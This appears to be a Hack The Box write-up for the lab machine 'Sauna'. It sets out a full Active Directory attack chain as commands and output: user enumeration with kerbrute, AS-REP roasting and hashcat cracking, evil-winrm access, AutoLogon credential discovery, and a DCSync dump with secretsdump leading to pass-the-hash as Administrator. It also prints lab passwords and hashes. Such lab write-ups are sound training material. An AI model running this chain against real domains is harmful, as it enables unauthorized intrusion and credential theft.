Sauna
Sauna is an easy Windows AD machine. This machine is running a website on port 80 which contains some team member names which can be used to generate a user wordlist. Using the kerbrute tool and this list, a valid user is found which also happens to have the Do not require Kerberos pre-authentication setting enabled. After succesfully cracking this user’s hash it is found that he also has winrm privileges. Using this winrm session it can be found that there are some default login credentials, after doing a password spray a succesful hit is made on another user which is able to perform a DCSync attack.
Enumeration
We can start off with an nmap scan to enumerate the open ports on this machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Nmap 7.94SVN scan initiated Fri Aug 22 15:44:52 2025 as: nmap -Pn -p- --min-rate 5000 -n -oN nmap/allports 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up (0.050s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
464/tcp open kpasswd5
3268/tcp open globalcatLDAP
5985/tcp open wsman
9389/tcp open adws
# Nmap done at Fri Aug 22 15:45:31 2025 -- 1 IP address (1 host up) scanned in 39.64 seconds
At first it does not look like an active directory domain controller as the ldap and kerberos ports are closed. There is an intersting webpage running on port 80 but since smb is open and it does not really take that long to enumerate it is useful to discard it early on. You can do this by trying null or guest authentication using netexec.
1
2
3
4
5
6
7
8
netexec smb 10.10.10.175 -u='' -p='' --shares
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\:
SMB 10.10.10.175 445 SAUNA [-] Error enumerating shares: STATUS_ACCESS_DEN
netexec smb 10.10.10.175 -u='guest' -p='' --shares
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\guest: STATUS_ACCOUNT_DISABLED
Both of these fail so we can instead target the webpage in hopes of finding a vulnerabilty or useful information that allows us SMB access. You can also see that these netexec queries revelead both the machine name and the domain name which is EGOTISTICAL-BANK.LOCAL
Creating a User List

The website is about an egotistical bank, a quick look around shows that it consists of simple html pages. There are some contact forms and user input fields available but they either go nowhere or the http method is invalid. This page luckily contains information about the workers of this bank, which can be found by visiting the about.html page and scrolling down.
We can use the kerbrute tool to enumerate valid users in the AD environment, but first we must provide the tool with a user list. We can take the names we see from the image above and then use username anarchy to generate a wordlist.
1
2
3
4
5
6
7
cat names.txt
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
We can then provide this names to username anarchy and save the output to a file:
1
2
3
4
5
6
7
8
9
10
11
12
$ ./username-anarchy -i ../names.txt > users.txt
$ cat users.txt
fergus
fergussmith
fergus.smith
fergussm
fergsmit
ferguss
f.smith
fsmith
<SNIP>
We can then provide these potential usernames to the kerbrute tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 ../users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 08/23/25 - Ronnie Flathers @ropnop
2025/08/23 00:32:46 > Using KDC(s):
2025/08/23 00:32:46 > 10.10.10.175:88
2025/08/23 00:32:46 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2025/08/23 00:32:46 > Done! Tested 88 usernames (1 valid) in 0.462 seconds
We succesfuly get a hit for the fsmith user, we do not have any credential for this user so we could try password spraying but its always easier to check if this user has does not require kerberos pre-authentication enabled which would allow us to snipe his hash. We can check this using the GetNPUsers tool from impacket.
1
2
3
4
5
6
7
GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -no-pass -usersfile ../users.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
<SNIP>
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:179365189ac27aef851686b59d4cf522$36d7eb782aae6928bef62c03a7126c175933fc56e73a6855cb4ec61bb372115fcc59065874d05a76d5d412176ac1f1c944865c2c694d0563fe07679e78700bb8cbb542a3c00d6d48af0e649c274425f191449602302f47034b6bb9e87ef703420a4a221668b2f180dc9d49b02d6bf1128b7bde90be793f8f53f1104300e97898d25cc46e2871af85bec9215f8be48d19e90b9cd34bf6736c65942da4c419d6fa4ed0bbf344cc97911b4e13a3b8998aea68d71a187235b6ba5d33919bc58470c7d0692d8be7784e809b6836d8d511cd44896278676c00dd67bf56f84c679d6f0d825b8c53982e15c61c1ebd7f445157e6a5f2de593f78f4f8a51bf79ace1a14aa
<SNIP>
Cracking the Hash
We can then use hashcat to crack this password hash:
1
2
3
hashcat fsmith.hash /usr/share/wordlists/rockyou.txt -m 18200 --show
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:3e4c1f1071ae44dbfa755745f7afe374$c3d5970aa9af24ed7cdc98bc18dda0e1e07052351da8d2df764bff328a0521649f0d12b9879d7b45b49a3257bba15a4343856b6e5975be49f6391a0f6a16d5b571a854072b9c5d9535fea8d337ec1db3c0abf071f3bf493d09c218c7f79ea5a20d65881f3109641f38edb3e93eb7262e50d8597c44685fbfb01da3284dc3cd943e0d090a2b726826458670290ccc68ffe7fefbd5c373765820f836511cceed4363595cb936fb9737ab054e713918ad5c77d61c3f62772446e60fcbabf9f9ad34090d0f16941d90517777e3e05454b214c5195feec85c4d20b3640f1da420b8f6f456bac770f044875991f3598247eaf8bc2d522b697b5615959af59590244ed2:Thestrokes23
We are able to crack the password and we can use this credential to see the available shares in the domain.
1
2
3
4
5
6
7
8
9
10
11
12
13
netexec smb 10.10.10.175 -u fsmith -p Thestrokes23 --shares
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
SMB 10.10.10.175 445 SAUNA [*] Enumerated shares
SMB 10.10.10.175 445 SAUNA Share Permissions Remark
SMB 10.10.10.175 445 SAUNA ----- ----------- ------
SMB 10.10.10.175 445 SAUNA ADMIN$ Remote Admin
SMB 10.10.10.175 445 SAUNA C$ Default share
SMB 10.10.10.175 445 SAUNA IPC$ READ Remote IPC
SMB 10.10.10.175 445 SAUNA NETLOGON READ Logon server share
SMB 10.10.10.175 445 SAUNA print$ READ Printer Drivers
SMB 10.10.10.175 445 SAUNA RICOH Aficio SP 8300DN PCL 6 WRITE We cant print money
SMB 10.10.10.175 445 SAUNA SYSVOL READ Logon server sha
Finding this User is able to Winrm
Using netexec we can also see that this user has winrm access to the DC.
1
2
3
netexec winrm 10.10.10.175 -u fsmith -p Thestrokes23
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
This winrm session can be started using the evil-winrm tool which allows for the ability to upload and download files to and from the computer we are connecting which comes in handy when uploading binaries to help find missconfigurations. In this case I used winPEAS which was able to find some default login credntials for the svc_loanmanager user.
1
2
3
4
5
6
7
8
evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cat ../Desktop/user.txt
734723c5de238ae74df5fcfd6e7468bd
We can use the upload command to upload the winPEAS executable to the computer:
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\FSmith\Documents> upload winPEAS.exe
Info: Uploading /home/madaf/HTB/labs/sauna/winPEAS.exe to C:\Users\FSmith\Documents\winPEAS.exe
Data: 952 bytes of 952 bytes copied
Info: Upload successful!
Finding the Autologin Credentials
We can see that after executing the binary it finds some autlogin credentials
1
2
3
4
5
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
The username being used does not exactly match the ones that are present on the domain but we can make an educated guess and say its for the svc_loanmgr user which is correct:
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
Using netexec again to verify that this login works and we also get winrm succesful for this user.
1
2
3
netexec winrm 10.10.10.175 -u svc_loanmgr -p Moneymakestheworldgoround!
WINRM 10.10.10.175 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround! (Pwn3d!)

Using SharpHound to Enumerate ACLs
I looked around for easy priv esc but I did not find any so I decided to run SharpHound to enumerate any ACL’s any of the compromised users may have.
1
.\SharpHound.exe -c All --zipfilename sauna
I then transfered the zipfile to my machine were I uploaded the data to bloodhound and I was able to find that the newly found user svc_loanmgr is able to perform a DCSync attack which means we will be able to obtain the NTLM hash of the administrator.
Performing the DCSync Attack
We can perform the attack with the the secretsdump tool from impacket:
1
2
3
4
5
6
7
8
secretsdump.py 'EGOTISTICAL-BANK.LOCAL'/'svc_loanmgr':'Moneymakestheworldgoround!'@'10.10.10.175'
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
<SNIP>
With the NTLM hash we can establish a winrm session and read the root flag:
1
2
3
4
5
6
7
8
evil-winrm -i 10.10.10.175 -u administrator -H d9485863c1e9e05851aa40cbb4ab9dff
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
f3ee0496<REDACTED>